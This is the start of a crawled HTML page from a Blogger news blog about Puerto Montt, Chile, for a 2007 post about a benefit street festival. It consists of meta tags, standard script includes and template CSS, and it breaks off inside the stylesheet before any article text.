

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puertomontt.blogspot.com/2007/12/baila-la-pobla-al-ritmo-de-reggetn-y.html?m=0
body_size: 37365
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://puertomontt.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://puertomontt.blogspot.com/2007/12/baila-la-pobla-al-ritmo-de-reggetn-y.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog de Noticias de Puerto Montt - RSS" href="https://puertomontt.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://www.blogger.com/feeds/13403074/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/2665928638518307602/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://puertomontt.blogspot.com/2007/12/baila-la-pobla-al-ritmo-de-reggetn-y.html' property='og:url'/>
<meta content='Baila la Pobla al ritmo de reggetón y cumbias villeras' property='og:title'/>
<meta content='Festival a beneficio de pobladora pretende reunir dinero para costear gastos médicos.  “Festival estilo callejero” se denomina la tocata que...' property='og:description'/>
<title>
Baila la Pobla al ritmo de reggetón y cumbias villeras
</title>
<!--meta content='http://ptomontt.cl/extras/PtoMonttcl.jpg' property='og:image'/-->
<!-- Description and Keywords (start) -->
<meta content='Puerto Montt, noticias, alcalde, core, Los Lagos, décima región, sur de chile, medios de comunicacion' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Baila la Pobla al ritmo de reggetón y cumbias villeras' property='og:title'/>
<meta content='http://puertomontt.blogspot.com/2007/12/baila-la-pobla-al-ritmo-de-reggetn-y.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Blog de Noticias de Puerto Montt' property='og:site_name'/>
<meta content='https://puertomontt.blogspot.com/?m=0' name='twitter:domain'/>
<meta content='Baila la Pobla al ritmo de reggetón y cumbias villeras' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Baila la Pobla al ritmo de reggetón y cumbias villeras' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Nombre:        Glooger
Autor :     http://www.soratemplates.com
Licencia:     Versión Libre
Modificado por: BuFoland.cl
----------------------------------------------- */
/*---------Reset Style---------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
font: inherit;
vertical-align: baseline;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
display: block;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: '';
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
.clear{clear:both}
p {margin:0}
.section,.widget,.widget ul {
margin:0;
padding:0
}
.navbar, .Attribution, .quickedit {
display:none;
}
/*------- Body -------*/
body{
background: #ffffff;
color: #494949;
font-size: 14px;
font-family: 'Open Sans',arial,sans-serif;
line-height: 22px;
word-wrap: break-word;
/* FONDO DEL BLOG */
background: #692 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihO8aWpjYaKc1OMurhRr-Xlu9-qP83NOIAtE_6Xz-vApiY-Fa6P1f3CADKeQAElDePTCUTwBq0CrSXZJoBjlLCkmfFasYxizJTvcIgygtSp6fCUmrHchsXsx-Af3wxnYeaIs7BeA/s1600/outerwrap982.gif) top center repeat-y;
}
h1,h2,h3,h4,h5,h6 {
font-weight: 400;
padding: 0;
margin: 0;
}
h2 {
color: #333333;
margin: 1.5em 0 0.75em;
}
h4 a {
color: #4285f4 !important;
}
a:link {
color: #4285f4;
text-decoration:none;
}
a:hover {
text-decoration: none;
}
a:active {
color: #dd4b39;
outline: none;
}
a:visited {
text-decoration: none;
}
:focus {
outline: 0;
}
a img {
border: 0;
}
.separator a{
clear: none !important;
float: none !important;
margin-left: 0 !important;
margin-right: 0 !important;
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden;
}
span.item-control, a.quickedit {
border:0!important;
background:transparent!important;
margin:0!important;
padding:0!important;
}
/* CONTENEDOR PRINCIPAL DEL BLOG */
.outer-wrapper {
margin: 0 auto;
border: 0;
width: 950px;
padding: 0;
}
/* CONTENIDO */
.content-wrapper {
margin: 5px auto;
width: 940px;
overflow: hidden;
padding: 5px;
text-align: justify;
}
/*---------Header Navigation----------*/
#header-navigation {
background-color: #f2f2f2;
padding: 10px 0;
margin: 0;
top: 0;
width: 100%;
border-bottom: 1px solid #e4e4e4;
}
.nav-wrapper {
margin: 0 auto;
width: 950px;
min-height: 43px;
}
.header-menu {
float: left;
}
.menu .widget {
display:none;
}
#nav li {
float: left;
display: inline-block;
padding: 11px 5px 10px;
}
#nav li a {
color: #757575;
padding: 5px;
}
#nav li a:hover {
text-decoration: underline;
}
#nav li a:active{
color: #dd4b39;
}
#nav li.hasSub a:after {
color: #757575;
margin-left: 3px;
margin-top: 1px;
position: absolute;
display: inline-block;
content: "\f107";
font-family: FontAwesome;
font-weight: normal;
font-size: 13px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
#nav li.hasSub ul li a:after {
display: none!important;
}
#nav li.hasSub a {
padding-right: 10px;
}
#nav li:hover ul {
left: auto;
z-index: 9999;
}
#nav ul {
position: absolute;
left: -9999px;
z-index: 9999;
width: 140px;
margin: 5px 0 0;
padding: 0;
background-color: #ffffff;
border: 1px solid #e4e4e4;
border-radius: 2px;
}
#nav ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
margin:0;
}
#nav ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#nav ul ul#sub-menu:after {
display:none;
}
#nav ul li {
width: 140px;
background-color: rgba(249,249,249,0.6);
display: block;
padding: 7px 0;
border-bottom: 1px solid #eeeeee;
position:relative;
}
#nav ul li:last-child {
border: 0;
}
#nav ul li a {
padding: 0 10px;
font-size: 13px;
text-transform: capitalize;
text-decoration: none;
color: #757575;
font-weight: 400;
}
#nav ul#sub-menu:after {
color: #e4e4e4;
left: 10px;
top: -13px;
position: absolute;
display: block;
content: "\f0d8";
font-family: FontAwesome;
font-weight: normal;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.selectnav {
display: none;
}
#selectnav1 {
margin-top: 5px;
}
select.selectnav {
color: #757575;
padding: 5px 5px;
border: 1px solid #E4E4E4;
background-color: #F2F2F2;
font: 14px "Open Sans",arial,sans-serif;
cursor: pointer;
width: 150px;
}
.header-search{
position: relative;
float: right;
}
.header-search a.search {
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
transition: all 0.3s ease-out 0s;
background-color: #4d90fe;
cursor: pointer;
display: block;
height: 37px;
position: relative;
right: 0;
top: 2px;
width: 50px;
border: 1px solid #3079ed;
border-radius: 3px;
}
.header-search a.search:before {
color: #fff;
content: "\f002";
left: 35%;
position: absolute;
top: 33%;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.header-search a.search.active {
border-left: 0;
border-radius: 0px 3px 3px 0px;
}
.header-search a.search.active form {
display: block;
}
.header-search a.search form {
display: none;
position: absolute;
right: 50px;
top: 0;
}
.header-search a.search form input {
box-shadow: none;
height: 18px;
padding: 10px 12px 9px;
width: 210px;
background: #fff;
color: #6c6b6b;
margin-top: -1px;
border: 1px solid #e4e4e4;
border-right: 0;
border-radius: 3px 0 0 3px;
}
#header-navigation .header-search li a {
cursor: pointer;
-webkit-transition: all 0.6s ease-out 0s;
-moz-transition: all 0.6s ease-out 0s;
transition: all 0.6s ease-out 0s;
}
.header-logo {
float: left;
margin: 0;
min-width: 187px;
}
.header-logo img {
height: 153px;
margin: 3px 0 0;
max-width: 100%;
}
.header-logo img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.header-logo h1 {
font-size: 30px;
line-height: 45px;
margin: 0;
text-transform: uppercase;
color: #4285f4;
padding-right: 10px;
}
.header-logo h1 a {
color: #444444;
}
.header-logo h1 a:hover {
-moz-opacity:0.8;
-khtml-opacity: 0.8;
opacity: 0.8;
}
.header-logo p {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 16px;
font-style: italic;
font-weight: 300;
line-height: 22px;
margin-bottom: 0;
text-transform: uppercase;
}
/*-------Main Wrapper--------*/
.main-wrapper {
float: left;
margin-right: 25px;
overflow: hidden;
width: 678px;
word-wrap: break-word;
}
/*-------Post--------*/
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.retitle h2 {
margin: 8px 0 8px 275px;
display: block;
}
.post h2 a, .post h2 a:visited, .post h2 strong {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.post h2 a:hover{
text-decoration: none;
}
.post_author_date {
color: #C4C4C4;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 400;
line-height: 23px;
margin: 0 0 25px;
text-transform: uppercase;
}
.post_author {
font-weight: 600;
margin-right: 5px;
}
div.post_author_date a {
text-decoration: none;
}
.post_comment a {
bottom: 21px;
color: #4285f4;
font-weight: 600;
position: relative;
right: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.post-body .date-header, .post-body .date header a {
margin: 0 0 0 10px;
}
.date-header {
color: #757575;
display: block;
float: left;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0px!important;
padding: 0px;
}
.post-meta {
color: #757575;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-footer {
color: #333333;
display: none;
font: 86% Arial,sans-serif;
margin: 0.75em 0;
}
.comment-link {
margin: 0;
}
.post_tit_content {
padding-bottom: 10px;
border-bottom: 1px solid #eee;
}
.post_tit_content h1 {
padding: 15px 0;
}
.post_tit_content h1 a {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
}
#meta-pos .fa-calendar-o {
margin-left: 5px;
}
.post-meta .tune {
display: inline-block;
}
.post-meta .tune .fa-tags {
margin-left: 5px;
}
.tune {
float: left;
color:#757575;
font-style:normal;
font-size:13px;
text-transform: capitalize;
}
.tune a {
color:#4285f4;
text-decoration: none !important;
}
.tune a:hover {
text-decoration: underline !important;
}
/*--------Post Body---------*/
.post-body {
font-size: 15px;
line-height: 1.6em;
padding: 25px 0;
border-bottom: 1px solid #eee;
}
.post-body a {
color: #4285f4;
text-decoration: none;
}
.post-content a:hover {
text-decoration: underline;
}
.post-body .post-content {
display: block;
margin: 5px 0 15px;
overflow: hidden;
}
.post-body .post-body-left {
float: left;
font-size: 15px;
line-height: 27px;
}
.post-body .post-body-right {
float: right;
margin: 0 0 0 25px;
width: 140px;
display: none;
}
.post-body .post-body-right h4 {
font-family: 'Open Sans',arial,sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 20px;
margin: 0 0 10px;
text-transform: uppercase;
}
.post-body .post-body-right a {
color: #777777;
display: block;
font-size: 10px;
line-height: 18px;
text-decoration: none;
text-transform: uppercase;
}
.post-body .post-body-right a:hover {
text-decoration: underline;
}
.tags {
text-align: left;
margin-top: 10px;
}
.tags h4 {
float: left;
color: #757575;
margin: 2px 15px 0 0;
font-size: 15px;
}
.tags a {
background: none repeat scroll 0 0 #5696ee;
color: #fff;
display: inline-block;
font-size: 0.75em;
padding: 0 10px;
text-decoration: none !important;
text-transform: uppercase;
position: relative;
}
.tags a:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
text-decoration: underline !important;
}
.main .widget {
margin: 0;
}
.main .Blog {
border-bottom-width: 0;
}
.block-image {
float: left;
height: 140px;
margin-right: 25px;
width: 200px;
}
.block-image a {
width:100%;
height:140px;
display: block;
}
.block-image .thumb {
width:200px;
height:140px;
position: relative;
background: #000000;
display: block;
}
.block-image .thumb:hover{
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.block-image .thumb:hover a {
opacity:0.5;
}
.retitle {float: left;width: 452px;}
.share_posting {
overflow: hidden;
margin-top: 20px;
padding: 2px 0;
border-top: 1px solid #eee;
}
.share_posting h3 {
font-weight: 700;
text-transform: uppercase;
font-size: 13px;
color: #757575;
float: left;
display: inline-block;
padding-top: 1px;
}
.share_posting li {
display: inline-block;
float: left;
padding-left: 10px;
}
.share_posting li a {
color: #757575;
font-size: 13px;
text-decoration: none;
}
.share_posting li a:hover {
text-decoration: underline;
}
.share_posting li a:active {
color: #dd4b39;
}
#ads-post10 {display: none;}
.ads-post {
width: 468px;
max-height: 60px;
margin: 15px auto 0;
}
/*-------Typography-------*/
.two-column, .thrid-column, .four-column {
float: left;
margin: 0 25px 7px;
position: relative;
}
.two-column {
width: 45%;
margin-right: 0;
}
.thrid-column {
width: 30.66%;
}
.four-column {
width: 22%;
}
.two-column.last, .thrid-column.last, .four-column.last {
clear: right;
margin-right: 0 !important;
}
blockquote {
margin: 9px 20px 15px 34px;
border-left: 5px solid #dfdfdf;
background: #f4f4f4;
color: #757575;
padding: 20px;
font-size: 17px;
font-style: italic;
line-height: 24px;
}
/*------Related Posts-------*/
.related-posts {
list-style: none;
overflow: hidden;
border-top: 0;
margin-bottom: 10px;
}
.related-posts h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
margin: 10px 0;
text-transform: uppercase;
}
.related-posts .relatedTitles {
color: #dd4b39;
font-family: "Oswald",sans-serif;
display: block;
font-size: 14px;
font-weight: 400;
line-height: 20px;
}
.related-posts .relatedTitles:hover {
text-decoration: underline;
}
.related-posts i {
border: none;
display: block;
height: 120px;
margin: 0 0 5px;
width: 100%;
}
.related-posts i:hover {
-webkit-opacity: 0.96;
-moz-opacity: 0.96;
opacity: 0.96;
}
.related-posts h3 {
color: #333232;
font-size: 18px;
line-height: 24px;
}
.related-posts a {
border-left: 0.5px solid transparent;
color: #dd4b39;
float: left;
margin: 0 23px 23px 0;
padding: 0;
position: relative;
text-decoration: none !important;
width: 209px;
}
.related-posts a:nth-of-type(3) {
margin-right: 0;
}
.related-posts .thumb {
background: #000000;
position: relative;
}
.related-posts .thumb:hover {
transition:all .3s ease-out;
}
.related-posts .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;transition:all .3s ease-out;
}
.related-posts .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.related-posts .thumb:hover i {
opacity:0.5;
}
/*---------Comments--------*/
.tab-blogger{display:block;}
.comments {clear: both;margin-top: 0px;margin-bottom: 0;}
.comments h4 {
font-size: 13px;
text-transform: uppercase;
font-weight: 700;
padding: 5px 0;
margin: 0;
border-bottom: 1px solid #eeeeee;
}
.comments .comments-content {padding: 10px 0;}
.comments .comments-content .comment {margin-bottom: 0px;padding-bottom: 8px;}
.comments .comments-content .comment:first-child {padding-top: 0px;}
.comments-tabs .tab-content{background-color:transparent;padding:0;}
.comments-tabs-header{margin-bottom:15px;border-bottom:1px solid #DBDBDB;}
.comments-tabs-header h3{display:inline-block;font-size:18px;margin:0;color:#D32F2F;}
.simpleTab .comments-tabs-header .tab-wrapper{float:right;}
.comments-tabs-header .tab-wrapper a{height:auto;line-height:1.2em;padding:3px 5px;font-size:14px;display:inline-block;}
.comments-tabs-header .tab-wrapper li{float:none;width:auto;}
.tab-facebook,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important;}
.comments .item-control{position:static;}
.comments .avatar-image-container{float:left;}
.comments .avatar-image-container, .comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius: 2px;}
.comments .comment-block{padding:10px;box-shadow: none;border: 1px solid #eee;border-radius: 2px;}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top: 0;}
.comments .comments-content .inline-thread{padding:0;}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px;}
.comments .comments-content .user {font-style: normal;font-weight: 600;}
.comments .comments-content .icon.blog-author {font-weight: 400;}
.comments .comments-content .comment-content {text-align: justify;font-size: 14px;line-height: 1.4em;}
.comments .comment .comment-actions a {
margin-right: 5px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 2px 5px;
font-size: 11px;
border-radius: 2px;
}
.comments .comment .comment-actions a:hover{border-color: #e2e2e2;text-decoration:none;}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px;}
.comments .comments-content .comment-header a{color:inherit;}
.comments .comments-content .comment-header a:hover{color:#dd4b39;}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family: FontAwesome;}
.comments .thread-toggle {margin-bottom: 4px;}
.comments .comments-content .comment-thread {margin: 4px 0;}
.comments .continue a {padding: 0;padding-top: 10px;padding-left: 47px;font-weight: 600;}
.comments .comments-content .loadmore.loaded {margin: 0;padding: 0;}
.comments .comment-replybox-thread {
margin: 0;
}
/*----------Page Navigation----------*/
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.blog-pager a, #blog-pager a {
color: #4285f4;
text-decoration: none;
}
.blog-pager a:hover, #blog-pager a:hover {
text-decoration: underline!important;
}
.showpageNum a, .showpage a {
color: #4285f4 !important;
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 25px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none !important;
}
.showpageNum a:hover, .showpage a:hover {
text-decoration: underline;
}
.showpageOf {
color: #757575;
float: right;
font-family: 'Open Sans',arial,sans-serif;
margin: 0;
}
.showpagePoint {
color: rgba(0,0,0,0.87);
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none;
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em;
}
/*--------MENU LATERAL--------*/
.sidebar-wrapper {
float: right;
overflow: hidden;
width: 225px;
word-wrap: break-word;
padding: 5px;
}
.sidebar {
color: #666666;
line-height: 1.5em;
}
.sidebar .widget {
padding: 0;
background: #FFFFFF;
margin-bottom: 0;
overflow: hidden;
}
.sidebar .widget h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sidebar ul {
list-style: none;
}
.sidebar li {
margin: 0;
padding-bottom: 0.25em;
padding-right: 0;
padding-top: 0;
}
.sidebar .widget-content {
margin: 0;
}
.list-label-widget-content li {
display: block;
padding: 0 0 8px 15px;
position: relative;
}
.list-label-widget-content li:nth-child(odd) {
border-left: 5px solid #e4e4e4;
}
.list-label-widget-content li:nth-child(even) {
border-left: 5px solid #eeeeee;
}
.list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
.list-label-widget-content li a:first-child {
text-transform: capitalize;
}
.list-label-widget-content li a:hover {
text-decoration: underline;
}
.list-label-widget-content li span:last-child {
color: #757575;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
.list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
.cloud-label-widget-content {
margin-top: 10px;
}
.cloud-label-widget-content span a {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.cloud-label-widget-content span a:hover {
border:1px solid #e4e4e4;
}
.cloud-label-widget-content span span {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #e4e4e4;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.label-size-1, .label-size-2 {
opacity: 100;
}
/*------Popular Posts-------*/
.PopularPosts .item-thumbnail {
height: 50px;
margin-right: 15px;
width: 50px;
}
.PopularPosts ul li img {
height: 50px;
padding-right: 0;
width: 50px;
}
.PopularPosts ul li a img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.PopularPosts .widget-content ul li {
padding: 7px 0 0;
position: relative;
}
.PopularPosts ul li a {
color: #dd4b39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.PopularPosts ul li a:hover {
text-decoration: underline;
}
.PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0px;
}
.PopularPosts .item-title .popular_span {
color: #C4C4C4;
font-size: 13px;
font-style: normal;
line-height: 21px;
margin-top: 3px;
}
.footer-left .PopularPosts .widget-content ul li {
padding: 0 0 5px;
position: relative;
text-align: left;
}
.footer-left .PopularPosts ul li a {
color: #fff;
font-family: 'Open Sans',sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 20px;
}
.footer-left .PopularPosts ul li a:hover {
text-decoration: underline;
}
.footer-left .PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0;
}
/*---------- Footer Sections--------*/
#footer {
background: rgba(249, 249, 249, 0.30) none repeat scroll 0% 0%;
display: block;
overflow: hidden;
width: 100%;
border-top: 1px solid #EEE;
}
.footer-sections {
overflow: hidden;
margin: 0 auto 25px;
}
/* SECCIONES INFERIORES */
.sect-left {
display: inline-block;
float: left;
width: 300px;
margin-right: 10px;
padding: 5px;
}
.sect-left:nth-child(3) {
margin-right: 0;
}
.sect-left h2 {
color: #757575;
font-family: "Open Sans",arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0px 0px 10px;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sect-left h2 a {
color: #757575;
}
/*--------Footer Bottom Text----------*/
.footer-wrapper {
background: #f2f2f2;
border-top: 1px solid #e4e4e4;
color: #757575;
display: block;
overflow: hidden;
padding: 15px 5px 13px;
width: 100%;
}
.footer-wrapper .footer-sec {
margin: 0 auto;
padding: 0;
}
.footer-wrapper .copyright {
font-size: 12px;
}
.footer-wrapper .copyright a {
color: #757575;
}
.footer-wrapper .copyright a:hover {
text-decoration: underline;
}
.footer-wrapper #social-footer {
float: right;
position: relative;
display: block;
margin-right: -12px;
}
.footer-wrapper #social-footer ul {
overflow: hidden;
}
.footer-wrapper #social-footer ul li {
display: block;
float: left;
margin-right: 5px;
}
.footer-wrapper #social-footer ul li:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
}
.footer-wrapper #social-footer ul li a {
display: block;
float: left;
text-decoration: none;
color:#757575;
width: 30px;
}
.footer-wrapper a:active, .footer-wrapper #social-footer ul li a:active {
color: #dd4b39;
}
/*---------Label / Search------*/
.label, .search-query {
font-size: 28px;
margin: 0px;
padding: 10px 0;
border-bottom: 1px solid #eee;
}
.label span, .search-query span {
font-size: 18px;
}
.label span:last-child {
font-weight: 700;
}
/*--------- Featured Posts ---------*/
#feat-post {
width: 678px;
float: left;
padding-bottom: 15px;
border-bottom: 1px solid #eee;
}
.feat-pt h3 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.mastoras_narrows li {
list-style: none;
}
.mastoras_wide {
width: 420px;
float: left;
}
.mastoras_wide .thumb {
width: 420px;
position: relative;
background: #000000;
height: 240px;
float: left;
}
.mastoras_wide .thumb a {
width: 100%;
height: 240px;
display: block;
}
.mastoras_wide .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:hover:before  {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_wide .thumb:hover a {
opacity: 0.5;
}
